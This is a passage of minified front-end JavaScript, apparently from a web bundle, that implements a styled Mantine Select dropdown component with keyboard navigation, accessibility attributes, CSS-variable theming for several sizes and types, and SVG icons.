0:e.value],eH({alignment:eZ?"end":"start"})},0)};return(0,d.l)(function(){e3&&oo()},[e3]),c().createElement(x.I.Wrapper,(0,a.Zj)((0,a.Zj)({},n),{},{__staticSelector:"Select"}),c().createElement(eg,{opened:e3,transition:C,transitionDuration:D,shadow:"sm",withinPortal:ee,__staticSelector:"Select",onDirectionChange:ey,switchDirectionOnFlip:eo,zIndex:et,dropdownPosition:en,positionDependencies:[].concat((0,a.u)(es),[e1]),classNames:B,styles:N,unstyled:b},c().createElement(eg.Target,null,c().createElement("div",{role:"combobox","aria-haspopup":"listbox","aria-owns":e3?"".concat(r.id,"-items"):void 0,"aria-controls":r.id,"aria-expanded":e3,onMouseLeave:function(){return eh(-1)},tabIndex:-1},c().createElement("input",{type:"hidden",name:er,value:eX||"",form:e_,disabled:k}),c().createElement(x.I,(0,a.Zj)((0,a.Zj)((0,a.Zj)({autoComplete:"off",type:"search"},r),eu),{},{ref:(0,E.Y)(o,eb),onKeyDown:function(e){switch("function"==typeof L&&L(e),e.key){case"ArrowUp":e.preventDefault(),eC?eZ?e7():oe():(eh(e8),ej(!0),oo());break;case"ArrowDown":e.preventDefault(),eC?eZ?oe():e7():(eh(e8),ej(!0),oo());break;case"Home":!Z&&(e.preventDefault(),eC||ej(!0),eh(e5.findIndex(function(e){return!e.disabled})),e3&&eH({alignment:eZ?"end":"start"}));break;case"End":!Z&&(e.preventDefault(),eC||ej(!0),eh(e5.map(function(e){return!!e.disabled}).lastIndexOf(!1)),e3&&eH({alignment:eZ?"end":"start"}));break;case"Escape":e.preventDefault(),ej(!1),eh(-1);break;case" ":Z||(e.preventDefault(),e5[eR]&&eC?e6(e5[eR]):(ej(!0),eh(e8),oo()));break;case"Enter":Z||e.preventDefault(),e5[eR]&&eC&&(e.preventDefault(),e6(e5[eR]))}},__staticSelector:"Select",value:e1,placeholder:ei,onChange:function(e){ed||(e9(e.currentTarget.value),G&&""===e.currentTarget.value&&eQ(null),eh(-1),ej(!0))},"aria-autocomplete":"list","aria-controls":e3?"".concat(r.id,"-items"):void 0,"aria-activedescendant":eR>=0?"".concat(r.id,"-").concat(eR):void 0,onMouseDown:function(){ed||(ej(!eC),eX&&!eC&&eh(e8))},onBlur:function(e){"function"==typeof I&&I(e);var o=eK.find(function(e){return e.value===eX});X&&e5[eR]&&eC&&e6(e5[eR]),e9((null==o?void 0:o.label)||""),ej(!1)},onFocus:function(e){"function"==typeof f&&f(e),Z&&ej(!0)},readOnly:!Z||ed,disabled:k,"data-mantine-stop-propagation":e3,name:void 0,classNames:(0,a.Zj)((0,a.Zj)({},B),{},{input:ex((0,a._x)({},eO.input,!Z),null==B?void 0:B.input)})},function(e){var o=e.styles,t=e.rightSection,r=e.rightSectionWidth,n=e.theme,i=(0,a.Kd)(e,S);if(t)return{rightSection:t,rightSectionWidth:r,styles:o};var l="function"==typeof o?o(n):o;return{rightSectionWidth:n.fn.size({size:i.size,sizes:R}),rightSection:!i.readOnly&&!(i.disabled&&i.shouldClear)&&c().createElement(m,(0,a.Zj)({},i)),styles:(0,a.Zj)((0,a.Zj)({},l),{},{rightSection:(0,a.Zj)((0,a.Zj)({},null==l?void 0:l.rightSection),{},{pointerEvents:i.shouldClear?void 0:"none"})})}}({theme:eT,rightSection:V,rightSectionWidth:W,styles:N,size:r.size,shouldClear:G&&!!eq,clearButtonLabel:M,onClear:function(){if(!ed){var e;eQ(null),eJ||e9(""),null===(e=eb.current)||void 0===e||e.focus()}},error:n.error,clearButtonTabIndex:el,disabled:k,readOnly:ed}))))),c().createElement(eg.Dropdown,{component:J||v,maxHeight:y,direction:ew,id:r.id,innerRef:eP,__staticSelector:"Select",classNames:B,styles:N},c().createElement(w,{data:e5,hovered:eR,classNames:B,styles:N,isItemSelected:function(e){return e===eX},uuid:r.id,__staticSelector:"Select",onItemHover:eh,onItemSelect:e6,itemsRefs:eB,itemComponent:A,size:r.size,nothingFound:H,creatable:ez&&!!eV,createLabel:eV,"aria-label":n.label,unstyled:b}))))}),ef=t(74969),eC=t(59580),eD={SELECT_ITEM_HOVER_BG:"--gui-select-item-hover-bg",SELECT_ITEM_HOVER_COLOR:"--gui-select-item-hover-color",SELECT_ITEM_SELECTED_BG:"--gui-select-item-selected-bg",SELECT_ITEM_SELECTED_COLOR:"--gui-select-item-selected-color",SELECT_ITEM_COLOR:"--gui-select-item-color",SELECT_ITEM_FONT_SIZE:"--gui-select-item-font-size",SELECT_ITEM_FONT_WEIGHT:"--gui-select-item-font-weight",SELECT_ITEM_HEIGHT:"--gui-select-item-h",SELECT_ITEM_RADIUS:"--gui-select-item-radius",SELECT_ITEM_BASE_PADDING:"--gui-select-item-base-padding",SELECT_ITEM_COL_GAP:"--gui-select-item-col-gap",SELECT_ITEM_ACTIVE_ICON_SAFE_GAP:"--gui-select-item-active-icon-safe-gap",SELECT_ITEM_ACTIVE_ICON_SIZE:"--gui-select-item-active-icon-size",SELECT_BASE_PADDING:"--gui-select-base-padding",SELECT_FONT_SIZE:"--gui-select-font-size",SELECT_FONT_WEIGHT:"--gui-select-font-weight",SELECT_RADIUS:"--gui-select-radius",SELECT_BORDER_WIDTH:"--gui-select-border-width",SELECT_BORDER_COLOR:"--gui-select-border-color",SELECT_HEIGHT:"--gui-select-h",SELECT_BG:"--gui-select-bg",SELECT_COLOR:"--gui-select-color",SELECT_FOCUS_BORDER_COLOR:"--gui-select-focus-border-color",SELECT_FOCUS_BG:"--gui-select-focus-bg",SELECT_FOCUS_COLOR:"--gui-select-focus-color",SELECT_ACTIVE_BORDER_COLOR:"--gui-select-active-border-color",SELECT_ACTIVE_BG:"--gui-select-active-bg",SELECT_ACTIVE_COLOR:"--gui-select-active-color",SELECT_HOVER_BORDER_COLOR:"--gui-select-hover-border-color",SELECT_HOVER_BG:"--gui-select-hover-bg",SELECT_HOVER_COLOR:"--gui-select-hover-color",SELECT_DISABLED_BORDER_COLOR:"--gui-select-disabled-border-color",SELECT_DISABLED_BG:"--gui-select-disabled-bg",SELECT_DISABLED_COLOR:"--gui-select-disabled-color",SELECT_INVALID_BORDER_COLOR:"--gui-select-invalid-border-color",SELECT_INVALID_BG:"--gui-select-invalid-bg",SELECT_INVALID_COLOR:"--gui-select-invalid-color",SELECT_DROPDOWN_BG:"--gui-select-dropdown-bg",SELECT_DROPDOWN_RADIUS:"--gui-select-dropdown-radius",SELECT_DROPDOWN_PADDING:"--gui-select-dropdown-padding",SELECT_DROPDOWN_BOTTOM_SAFE_GAP:"--gui-select-dropdown-bottom-safe-gap",SELECT_PLACEHOLDER_FONT_SIZE:"--gui-select-placeholder-font-size",SELECT_PLACEHOLDER_FONT_WEIGHT:"--gui-select-placeholder-font-weight",SELECT_PLACEHOLDER_COLOR:"--gui-select-placeholder-color",SELECT_DISABLED_PLACEHOLDER_COLOR:"--gui-select-disabled-placeholder-color",SELECT_INVALID_PLACEHOLDER_COLOR:"--gui-select-invalid-placeholder-color",SELECT_ICON_COLOR:"--gui-select-icon-color",SELECT_ICON_SAFE_GAP:"--gui-select-icon-safe-gap",SELECT_ICON_SIZE:"--gui-select-icon-size",SELECT_DISABLED_ICON_COLOR:"--gui-select-disabled-icon-color",SELECT_CLEAR_ICON_SIZE:"--gui-select-clear-icon-size",SELECT_CLEAR_ICON_COLOR:"--gui-select-clear-icon-color",SELECT_RIGHT_SECTION_SAFE_GAP:"--gui-select-rightSection-safe-gap",SELECT_RIGHT_SECTION_ICON_SIZE:"--gui-select-rightSection-icon-size",SELECT_RIGHT_SECTION_COLOR:"--gui-select-rightSection-color",SELECT_HOVER_RIGHT_SECTION_COLOR:"--gui-select-hover-rightSection-color",SELECT_ACTIVE_RIGHT_SECTION_COLOR:"--gui-select-active-rightSection-color",SELECT_DISABLED_RIGHT_SECTION_COLOR:"--gui-select-disabled-rightSection-color"},em=["maxWidth","minWidth"],eS=function(e){var o=e.size;return(0,a.Zj)({},"lg"===o?{root:(0,a._x)({},eD.SELECT_HEIGHT,"44px")}:{})},eR=function(e){var o;return{dropdown:e.withPanel?(o={},(0,a._x)((0,a._x)((0,a._x)((0,a._x)((0,a._x)((0,a._x)((0,a._x)((0,a._x)((0,a._x)((0,a._x)(o,eD.SELECT_DROPDOWN_PADDING,"8px"),eD.SELECT_ITEM_BASE_PADDING,"12px"),eD.SELECT_ITEM_SELECTED_COLOR,"var(--gui-color-text-1)"),eD.SELECT_DROPDOWN_RADIUS,"8px 8px 0 0"),eD.SELECT_ITEM_FONT_SIZE,"14px"),eD.SELECT_ITEM_FONT_WEIGHT,500),eD.SELECT_ITEM_SELECTED_BG,"var(--gui-color-neutral-2)"),"position","fixed"),"minWidth","100vw"),"minHeight","40vh"),(0,a._x)((0,a._x)((0,a._x)((0,a._x)((0,a._x)((0,a._x)(o,"maxHeight","80vh"),"inset","auto 0px 0px 0px !important"),"boxShadow","0 0 0 100vh rgba(0,0,0,.25)"),"& .mantine-ScrollArea-root, & .gui-mantine-rtl-ScrollArea-root",{margin:"0 4px"}),"& > div:nth-last-of-type(1)",{minHeight:"40vh",maxHeight:"80vh",display:"flex",flexDirection:"column"}),"& > div:nth-last-of-type(1) > div:nth-last-of-type(1)",{"@media(max-width: 992px)":{maxHeight:"unset !important",flex:1,overflow:"hidden"}})):void 0}};(0,N.k)(function(e,o){var t=o.maxWidth,r=o.minWidth,n=(0,a.Kd)(o,em),i=(0,a.Zj)({withPanel:!0},n);return(0,eC.Gz)(eR(i),{maxWidth:t,minWidth:r})});var eh=Object.values(eD).reduce(function(e,o){return e[o]="none",e},{}),eb=(r={},(0,a._x)((0,a._x)((0,a._x)((0,a._x)((0,a._x)((0,a._x)((0,a._x)((0,a._x)((0,a._x)((0,a._x)(r,eD.SELECT_FONT_WEIGHT,500),eD.SELECT_COLOR,"var(--gui-color-text-1)"),eD.SELECT_ICON_COLOR,"var(--gui-color-icon-1)"),eD.SELECT_FOCUS_COLOR,"var(--gui-color-text-1)"),eD.SELECT_HOVER_COLOR,"var(--gui-color-text-1)"),eD.SELECT_ACTIVE_COLOR,"var(--gui-color-text-1)"),eD.SELECT_INVALID_COLOR,"var(--gui-color-text-1)"),eD.SELECT_DISABLED_COLOR,"var(--gui-color-text-7)"),eD.SELECT_DISABLED_BG,"var(--gui-color-cmpt-2)"),eD.SELECT_PLACEHOLDER_COLOR,"var(--gui-color-text-3)"),(0,a._x)((0,a._x)((0,a._x)((0,a._x)((0,a._x)((0,a._x)((0,a._x)((0,a._x)((0,a._x)((0,a._x)(r,eD.SELECT_DISABLED_PLACEHOLDER_COLOR,"var(--gui-color-text-7)"),eD.SELECT_INVALID_PLACEHOLDER_COLOR,"var(--gui-color-text-1)"),eD.SELECT_PLACEHOLDER_FONT_WEIGHT,500),eD.SELECT_ICON_SAFE_GAP,"8px"),eD.SELECT_DISABLED_ICON_COLOR,"var(--gui-color-icon-7)"),eD.SELECT_RIGHT_SECTION_SAFE_GAP,"8px"),eD.SELECT_HOVER_RIGHT_SECTION_COLOR,"var(--gui-color-icon-1)"),eD.SELECT_ACTIVE_RIGHT_SECTION_COLOR,"var(--gui-color-icon-5)"),eD.SELECT_DISABLED_RIGHT_SECTION_COLOR,"var(--gui-color-icon-7)"),eD.SELECT_RIGHT_SECTION_COLOR,"var(--gui-color-icon-1)")),eB=(n={},(0,a._x)((0,a._x)((0,a._x)((0,a._x)((0,a._x)((0,a._x)((0,a._x)((0,a._x)((0,a._x)((0,a._x)(n,eD.SELECT_DROPDOWN_BG,"var(--gui-color-card-3)"),eD.SELECT_DROPDOWN_RADIUS,"6px"),eD.SELECT_DROPDOWN_PADDING,"8px"),eD.SELECT_DROPDOWN_BOTTOM_SAFE_GAP,"6px"),eD.SELECT_ITEM_ACTIVE_ICON_SIZE,"16px"),eD.SELECT_ITEM_HOVER_BG,"var(--gui-color-neutral-2)"),eD.SELECT_ITEM_SELECTED_BG,"transparent"),eD.SELECT_ITEM_SELECTED_COLOR,"var(--gui-color-text-5)"),eD.SELECT_ITEM_COLOR,"var(--gui-color-text-1)"),eD.SELECT_ITEM_HOVER_COLOR,"var(--gui-color-text-1)"),(0,a._x)((0,a._x)((0,a._x)(n,eD.SELECT_ITEM_COL_GAP,"2px"),eD.SELECT_ITEM_RADIUS,"4px"),eD.SELECT_ITEM_ACTIVE_ICON_SAFE_GAP,"8px")),eN=function(){var e;return{root:(e={},(0,a._x)((0,a._x)((0,a._x)((0,a._x)((0,a._x)((0,a._x)((0,a._x)((0,a._x)((0,a._x)((0,a._x)(e,eD.SELECT_BG,"var(--gui-color-neutral-7)"),eD.SELECT_HOVER_BG,"var(--gui-color-neutral-7)"),eD.SELECT_ACTIVE_BG,"var(--gui-color-neutral-7)"),eD.SELECT_DISABLED_BG,"var(--gui-color-cmpt-25)"),eD.SELECT_INVALID_BG,"var(--gui-color-neutral-7)"),eD.SELECT_BORDER_WIDTH,"1px"),eD.SELECT_BORDER_COLOR,"var(--gui-color-divider-5)"),eD.SELECT_HOVER_BORDER_COLOR,"var(--gui-color-text-1)"),eD.SELECT_ACTIVE_BORDER_COLOR,"var(--gui-color-text-1)"),eD.SELECT_INVALID_BORDER_COLOR,"var(--gui-color-funct-3)"),(0,a._x)((0,a._x)(e,eD.SELECT_DISABLED_BORDER_COLOR,"var(--gui-color-divider-5)"),eD.SELECT_RIGHT_SECTION_COLOR,"var(--gui-color-icon-3)"))}},eF=function(){var e;return{root:(e={},(0,a._x)((0,a._x)((0,a._x)((0,a._x)((0,a._x)((0,a._x)((0,a._x)((0,a._x)((0,a._x)((0,a._x)(e,eD.SELECT_HOVER_BORDER_COLOR,"var(--gui-color-text-9)"),eD.SELECT_ACTIVE_BORDER_COLOR,"var(--gui-color-divider-5)"),eD.SELECT_INVALID_BORDER_COLOR,"var(--gui-color-funct-3)"),eD.SELECT_DISABLED_BORDER_COLOR,"var(--gui-color-divider-5)"),eD.SELECT_BORDER_WIDTH,"1px"),eD.SELECT_BORDER_COLOR,"var(--gui-color-divider-5)"),eD.SELECT_FOCUS_BORDER_COLOR,"var(--gui-color-divider-5)"),eD.SELECT_BG,"transparent"),eD.SELECT_HOVER_BG,"transparent"),eD.SELECT_ACTIVE_BG,"transparent"),(0,a._x)(e,eD.SELECT_INVALID_BG,"transparent"))}},ew=function(e){var o=e.type,t=e.size;return(0,eC.nY)({root:(0,a.Zj)((0,a.Zj)({},eh),eb),dropdown:(0,a.Zj)({},eB)},(0,a.Zj)((0,a.Zj)((0,a.Zj)((0,a.Zj)({},"lg"===t?{root:(0,a._x)((0,a._x)((0,a._x)((0,a._x)((0,a._x)((0,a._x)((0,a._x)((0,a._x)((0,a._x)({},eD.SELECT_RADIUS,"6px"),eD.SELECT_HEIGHT,"48px"),eD.SELECT_FONT_SIZE,"14px"),eD.SELECT_ICON_SIZE,"20px"),eD.SELECT_PLACEHOLDER_FONT_SIZE,"14px"),eD.SELECT_RIGHT_SECTION_ICON_SIZE,"16px"),eD.SELECT_CLEAR_ICON_SIZE,"20px"),eD.SELECT_BASE_PADDING,"16px"),eD.SELECT_ICON_SAFE_GAP,"8px"),dropdown:(0,a._x)((0,a._x)((0,a._x)((0,a._x)({},eD.SELECT_ITEM_HEIGHT,"36px"),eD.SELECT_ITEM_FONT_SIZE,"14px"),eD.SELECT_ITEM_FONT_WEIGHT,500),eD.SELECT_ITEM_BASE_PADDING,"8px")}:{}),"md"===t?{root:(0,a._x)((0,a._x)((0,a._x)((0,a._x)((0,a._x)((0,a._x)((0,a._x)((0,a._x)((0,a._x)({},eD.SELECT_RADIUS,"6px"),eD.SELECT_HEIGHT,"40px"),eD.SELECT_FONT_SIZE,"14px"),eD.SELECT_ICON_SIZE,"16px"),eD.SELECT_PLACEHOLDER_FONT_SIZE,"14px"),eD.SELECT_RIGHT_SECTION_ICON_SIZE,"16px"),eD.SELECT_CLEAR_ICON_SIZE,"18px"),eD.SELECT_BASE_PADDING,"12px"),eD.SELECT_ICON_SAFE_GAP,"8px"),dropdown:(0,a._x)((0,a._x)((0,a._x)((0,a._x)({},eD.SELECT_ITEM_HEIGHT,"36px"),eD.SELECT_ITEM_FONT_SIZE,"14px"),eD.SELECT_ITEM_FONT_WEIGHT,500),eD.SELECT_ITEM_BASE_PADDING,"8px")}:{}),"sm"===t?{root:(0,a._x)((0,a._x)((0,a._x)((0,a._x)((0,a._x)((0,a._x)((0,a._x)((0,a._x)((0,a._x)({},eD.SELECT_RADIUS,"6px"),eD.SELECT_HEIGHT,"32px"),eD.SELECT_FONT_SIZE,"12px"),eD.SELECT_ICON_SIZE,"14px"),eD.SELECT_PLACEHOLDER_FONT_SIZE,"12px"),eD.SELECT_RIGHT_SECTION_ICON_SIZE,"12px"),eD.SELECT_CLEAR_ICON_SIZE,"16px"),eD.SELECT_BASE_PADDING,"8px"),eD.SELECT_ICON_SAFE_GAP,"8px"),dropdown:(0,a._x)((0,a._x)((0,a._x)((0,a._x)({},eD.SELECT_ITEM_HEIGHT,"36px"),eD.SELECT_ITEM_FONT_SIZE,"12px"),eD.SELECT_ITEM_FONT_WEIGHT,500),eD.SELECT_ITEM_BASE_PADDING,"8px")}:{}),"xs"===t?{root:(0,a._x)((0,a._x)((0,a._x)((0,a._x)((0,a._x)((0,a._x)((0,a._x)((0,a._x)((0,a._x)({},eD.SELECT_RADIUS,"4px"),eD.SELECT_HEIGHT,"24px"),eD.SELECT_FONT_SIZE,"12px"),eD.SELECT_ICON_SIZE,"14px"),eD.SELECT_PLACEHOLDER_FONT_SIZE,"12px"),eD.SELECT_RIGHT_SECTION_ICON_SIZE,"12px"),eD.SELECT_CLEAR_ICON_SIZE,"16px"),eD.SELECT_BASE_PADDING,"8px"),eD.SELECT_ICON_SAFE_GAP,"8px"),dropdown:(0,a._x)((0,a._x)((0,a._x)((0,a._x)({},eD.SELECT_ITEM_HEIGHT,"36px"),eD.SELECT_ITEM_FONT_SIZE,"12px"),eD.SELECT_ITEM_FONT_WEIGHT,500),eD.SELECT_ITEM_BASE_PADDING,"8px")}:{}),(0,a.Zj)((0,a.Zj)({},"primary"===o?eN():{}),"outlined"===o?eF():{}))},ey=(0,N.k)(function(e,o,t){var r=o.size,n=o.hasLeft,i=o.breakpoints,c=o.type,l=o.isH5MappingAppStyle,_=eS({size:r});return(0,eC.bd)(function(){return(0,eC.nY)(ew({size:r,type:c}),{root:{fontFamily:"inherit","& .mantine-ScrollArea-scrollbar, & .gui-mantine-rtl-ScrollArea-scrollbar":{padding:"2px 4px"},"& .mantine-ScrollArea-thumb, & .gui-mantine-rtl-ScrollArea-thumb":{background:"var(--gui-color-divider-5)",filter:"none",minWidth:"4px !important",maxWidth:"4px !important",borderRadius:"2px"}},input:(0,a._x)((0,a._x)({fontFamily:"inherit",border:"var(".concat(eD.SELECT_BORDER_WIDTH,") solid var(").concat(eD.SELECT_BORDER_COLOR,")"),borderRadius:"var(".concat(eD.SELECT_RADIUS,")"),minHeight:"var(".concat(eD.SELECT_HEIGHT,")"),height:"var(".concat(eD.SELECT_HEIGHT,")"),color:"var(".concat(eD.SELECT_COLOR,")"),fontSize:"var(".concat(eD.SELECT_FONT_SIZE,")"),fontWeight:"var(".concat(eD.SELECT_FONT_WEIGHT,")"),background:"var(".concat(eD.SELECT_BG,")"),padding:"0 var(".concat(eD.SELECT_BASE_PADDING,")"),paddingRight:"calc(var(".concat(eD.SELECT_RIGHT_SECTION_SAFE_GAP,") + var(").concat(eD.SELECT_RIGHT_SECTION_ICON_SIZE,") + var(").concat(eD.SELECT_BASE_PADDING,"))"),paddingLeft:n&&"calc(var(".concat(eD.SELECT_ICON_SAFE_GAP,") + var(").concat(eD.SELECT_ICON_SIZE,") + var(").concat(eD.SELECT_BASE_PADDING,")) !important"),"&::placeholder":{color:"var(".concat(eD.SELECT_PLACEHOLDER_COLOR,")"),fontSize:"var(".concat(eD.SELECT_PLACEHOLDER_FONT_SIZE,")"),fontWeight:"var(".concat(eD.SELECT_PLACEHOLDER_FONT_WEIGHT,")")},'&[aria-invalid="true"]::placeholder':{color:"var(".concat(eD.SELECT_INVALID_PLACEHOLDER_COLOR,")")},"&:disabled::placeholder":{color:"var(".concat(eD.SELECT_DISABLED_PLACEHOLDER_COLOR,")")},"@media(hover:hover)":(0,a._x)((0,a._x)({},'&:hover:not([data-mantine-stop-propagation="true"]):not(:disabled):not([aria-invalid="true"])+.'.concat(t("rightSection")),{color:"var(".concat(eD.SELECT_HOVER_RIGHT_SECTION_COLOR,")")}),'&:hover:not(:disabled):not([disabled]):not([aria-invalid="true"])',{color:"var(".concat(eD.SELECT_HOVER_COLOR,")"),background:"var(".concat(eD.SELECT_HOVER_BG,")"),borderColor:"var(".concat(eD.SELECT_HOVER_BORDER_COLOR,")")}),'&:focus:not([aria-invalid="true"])':{color:"var(".concat(eD.SELECT_FOCUS_COLOR,")"),background:"var(".concat(eD.SELECT_FOCUS_BG,")"),borderColor:"var(".concat(eD.SELECT_FOCUS_BORDER_COLOR,")")},'&[data-mantine-stop-propagation="true"]':{color:"var(".concat(eD.SELECT_ACTIVE_COLOR,")"),background:"var(".concat(eD.SELECT_ACTIVE_BG,")"),borderColor:"var(".concat(eD.SELECT_ACTIVE_BORDER_COLOR,")")},'&[aria-invalid="true"]':{color:"var(".concat(eD.SELECT_INVALID_COLOR,")"),background:"var(".concat(eD.SELECT_INVALID_BG,")"),borderColor:"var(".concat(eD.SELECT_INVALID_BORDER_COLOR,")")},"&:disabled, &[disabled]":{color:"var(".concat(eD.SELECT_DISABLED_COLOR,")"),background:"var(".concat(eD.SELECT_DISABLED_BG,")"),borderColor:"var(".concat(eD.SELECT_DISABLED_BORDER_COLOR,")"),opacity:1}},"&:disabled+.".concat(t("rightSection"),", &[disabled]+.").concat(t("rightSection")),{color:"var(".concat(eD.SELECT_DISABLED_RIGHT_SECTION_COLOR,")")}),'&[data-mantine-stop-propagation="true"]+.'.concat(t("rightSection")),(0,a._x)({color:"var(".concat(eD.SELECT_ACTIVE_RIGHT_SECTION_COLOR,")")},"&>.".concat(t("rightSectionIcon")),{transform:"rotate(180deg)",transformOrigin:"center"})),rightSection:{ref:t("rightSection"),width:"fit-content",color:"var(".concat(eD.SELECT_RIGHT_SECTION_COLOR,")"),paddingRight:"var(".concat(eD.SELECT_BASE_PADDING,")"),paddingLeft:"var(".concat(eD.SELECT_RIGHT_SECTION_SAFE_GAP,")"),pointerEvents:"none"},rightSectionIcon:{ref:t("rightSectionIcon"),width:"var(".concat(eD.SELECT_RIGHT_SECTION_ICON_SIZE,")"),height:"var(".concat(eD.SELECT_RIGHT_SECTION_ICON_SIZE,")")},dropdown:{boxShadow:"0px 7px 20px rgba(13, 31, 66, 0.07)",border:"none",overflow:"hidden",borderRadius:"var(".concat(eD.SELECT_DROPDOWN_RADIUS,")"),borderTop:"var(".concat(eD.SELECT_DROPDOWN_BOTTOM_SAFE_GAP,") solid var(").concat(eD.SELECT_DROPDOWN_BG,")"),borderBottom:"var(".concat(eD.SELECT_DROPDOWN_BOTTOM_SAFE_GAP,") solid var(").concat(eD.SELECT_DROPDOWN_BG,")"),background:"var(".concat(eD.SELECT_DROPDOWN_BG,")"),"& .mantine-ScrollArea-scrollbar, & .gui-mantine-rtl-ScrollArea-scrollbar":{padding:"2px 0 2px 4px"},'& .mantine-ScrollArea-scrollbar[data-orientation="vertical"], & .gui-mantine-rtl-ScrollArea-scrollbar[data-orientation="vertical"]':{width:"8px"},"& .mantine-ScrollArea-thumb, & .gui-mantine-rtl-ScrollArea-thumb":{background:"var(--gui-color-divider-5)",filter:"none",minWidth:"4px !important",maxWidth:"4px !important",borderRadius:"2px"}},itemsWrapper:{border:"none",padding:"0 var(".concat(eD.SELECT_DROPDOWN_PADDING,") 0 var(").concat(eD.SELECT_DROPDOWN_PADDING,")")},item:{display:"flex",alignItems:"center",lineHeight:1,color:"var(".concat(eD.SELECT_ITEM_COLOR,")"),height:"var(".concat(eD.SELECT_ITEM_HEIGHT,")"),fontFamily:"inherit",fontSize:"var(".concat(eD.SELECT_ITEM_FONT_SIZE,")"),fontWeight:"var(".concat(eD.SELECT_ITEM_FONT_WEIGHT,")"),padding:"0 var(".concat(eD.SELECT_ITEM_BASE_PADDING,")"),paddingRight:"calc(var(".concat(eD.SELECT_ITEM_ACTIVE_ICON_SAFE_GAP,") + var(").concat(eD.SELECT_ITEM_ACTIVE_ICON_SIZE,") + var(").concat(eD.SELECT_ITEM_BASE_PADDING,"))"),margin:"var(".concat(eD.SELECT_ITEM_COL_GAP,") 0"),borderRadius:"var(".concat(eD.SELECT_ITEM_RADIUS,")"),'[dir="rtl"] &[data-selected]::after':{borderRight:"none",borderLeft:"2px solid ".concat("var(--gui-color-icon-5)")},"&[data-selected]":{background:"var(".concat(eD.SELECT_ITEM_SELECTED_BG,")"),color:"var(".concat(eD.SELECT_ITEM_SELECTED_COLOR,")"),position:"relative"},"@media(hover:hover)":{"&[data-hovered]":{background:"var(".concat(eD.SELECT_ITEM_HOVER_BG,")"),color:"var(".concat(eD.SELECT_ITEM_HOVER_COLOR,")")},"&:hover[data-selected]":{background:"var(".concat(eD.SELECT_ITEM_HOVER_BG,")")}}},icon:{left:"var(".concat(eD.SELECT_BASE_PADDING,")"),width:"fit-content",color:"var(".concat(eD.SELECT_ICON_COLOR,")")},iconElement:(0,a._x)({width:"var(".concat(eD.SELECT_ICON_SIZE,") !important"),minWidth:"var(".concat(eD.SELECT_ICON_SIZE,") !important"),height:"var(".concat(eD.SELECT_ICON_SIZE,") !important"),minHeight:"var(".concat(eD.SELECT_ICON_SIZE,") !important"),fontSize:"var(".concat(eD.SELECT_ICON_SIZE,") !important")},"&.".concat(t("disabled")),{color:"var(".concat(eD.SELECT_DISABLED_ICON_COLOR,")")}),separator:{padding:"8px 0"},separatorLabel:{padding:"0 var(".concat(eD.SELECT_ITEM_BASE_PADDING,")"),color:"var(--gui-color-text-3)",fontSize:"14px",fontWeight:500,marginTop:"0 !important","&::before":{display:"none"},"&::after":{display:"none"}},nothingFound:{paddingTop:0,paddingBottom:0},wrapper:{},invalid:{},disabled:{ref:t("disabled")},withIcon:{},error:{fontFamily:"inherit",fontSize:"12px",color:"var(--gui-color-funct-3)",fontWeight:400,lineHeight:1.2,marginTop:"8px"},label:{fontFamily:"inherit",fontSize:"14px",color:"var(--gui-color-text-1)",fontWeight:400,lineHeight:1.2,marginBottom:"8px"},require:{},description:{fontFamily:"inherit"}})},{},[].concat((0,a.u)(l?[{maxWidth:"md",styles:_}]:[]),(0,a.u)(i)),eC.v)});(0,N.k)(function(e,o){var t=o.iconPosition,r=o.breakpoints;return(0,eC.bd)(function(){return{root:{position:"relative",display:"flex"},icon:(0,a.Zj)({width:"20px !important",height:"20px !important",fontSize:"20px !important"},"left"===t?{marginRight:"8px"}:{position:"absolute",top:"50%",transform:"translateY(-50%)",right:"8px"})}},{},r,eC.v)});var eZ=function(e){var o=e.fz,t=e.fw;return(0,a._x)((0,a._x)({},eD.SELECT_FONT_WEIGHT,t),eD.SELECT_FONT_SIZE,o&&((0,eC.HD)(o)?o:"".concat(o,"px")))},eG=["label","value","selected"],eH=["fw","fz","styles","className","classNames","size","type","noDefaultIcon","breakpoints","applyColorVariable","isH5MappingAppStyle"],eM=(0,i.forwardRef)(function(e,o){var t=e.label,r=e.value,n=e.selected,i=(0,a.Kd)(e,eG);return c().createElement("div",(0,a.Zj)({ref:o},i),t||r,n&&c().createElement(ek,null))}),eP=(0,i.forwardRef)(function(e,o){var t=(0,l.rZ)(),r=e.fw,n=e.fz,i=e.styles,_=e.className,s=e.classNames,d=e.size,E=e.type,u=void 0===E?"outlined":E,p=e.noDefaultIcon,O=e.breakpoints,x=e.applyColorVariable,T=e.isH5MappingAppStyle,g=void 0===T?t.other.isH5MappingAppStyle:T,v=(0,a.Kd)(e,eH),A=!!v.icon,L=ey({size:void 0===d?"md":d,isH5MappingAppStyle:g,hasLeft:A,breakpoints:void 0===O?[]:O,type:u},{styles:void 0===i?{}:i,classNames:s,name:"GateSelect"}),I=L.cx,f=L.classes;return A&&(v.icon=c().Children.map(v.icon,function(e){return c().isValidElement(e)&&e.type===ef.J?c().cloneElement(e,{className:I(f.iconElement,v.disabled&&f.disabled,e.props.className)}):e})),v.rightSection=c().createElement(c().Fragment,null,v.rightSection,!p&&("primary"===u?c().createElement("svg",{className:f.rightSectionIcon,viewBox:"0 0 12 12",fill:"none",xmlns:"http://www.w3.org/2000/svg"},c().createElement("path",{d:"M6.42094 8.34198C6.22427 8.64927 5.77534 8.64927 5.57867 8.34198L3.2923 4.76953C3.07931 4.43672 3.31831 4 3.71344 4L8.28617 4C8.6813 4 8.9203 4.43672 8.70731 4.76953L6.42094 8.34198Z",fill:"currentColor"})):c().createElement("svg",{className:f.rightSectionIcon,viewBox:"0 0 16 16",fill:"none",xmlns:"http://www.w3.org/2000/svg"},c().createElement("path",{d:"M3.40039 5.69995L8.00039 10.3L12.6004 5.69995",stroke:"currentColor",strokeWidth:"1.4",strokeLinecap:"round",strokeLinejoin:"round"})))),c().createElement(eI,(0,a.Zj)((0,a.Zj)({inputWrapperOrder:["label","input","description","error"],ref:o,dir:t.dir,className:I(void 0===_?"":_,eC.X2,void 0!==x&&x?eC.kK:void 0),classNames:f,itemComponent:eM},v),{},{style:(0,a.Zj)((0,a.Zj)({},eZ({fz:n,fw:r})),v.style)}),e.children)}),ek=function(e){return c().createElement(ef.J,(0,a.Zj)({size:16,styles:{root:{position:"absolute",right:"16px",transform:"translateX(50%)"}},color:"var(--gui-color-icon-5)"},e),c().createElement("svg",{viewBox:"0 0 16 16",fill:"none"},c().createElement("path",{d:"M2 7.6166L6.23529 12.0923L14 